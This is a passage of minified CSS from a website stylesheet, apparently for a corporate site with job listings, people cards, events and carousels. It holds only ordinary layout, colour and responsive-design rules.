.grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content 